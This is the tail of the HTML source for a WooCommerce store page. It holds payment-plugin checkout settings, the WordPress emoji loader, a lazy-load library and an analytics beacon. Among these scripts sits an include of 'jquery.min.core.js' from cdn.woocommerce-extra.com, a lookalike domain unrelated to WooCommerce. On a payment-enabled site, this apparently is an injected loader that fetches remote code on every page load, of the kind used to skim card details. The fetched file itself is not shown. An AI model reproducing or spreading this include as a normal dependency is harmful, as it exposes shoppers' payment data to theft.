Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 18:08:14 -->